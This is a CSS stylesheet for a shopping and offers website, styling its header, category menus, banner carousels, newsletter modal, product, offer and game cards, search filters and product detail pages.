header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;height: 10px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;height:10px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
